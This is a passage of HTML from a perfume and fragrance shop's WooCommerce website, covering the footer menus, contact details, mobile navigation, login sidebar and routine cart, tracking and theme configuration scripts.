</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="417831592e" /><input type="hidden" name="_wp_http_referer" value="/product-tag/carlotta/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/shop/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/cd-eclaire-50ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Carlotta&amp;rdquo;","@id":"https://scentsbypearls.com/product-tag/carlotta/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"aa21417d49","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("766a878c8a");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"159","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"3dcda4f61b","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"602d1d747a","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 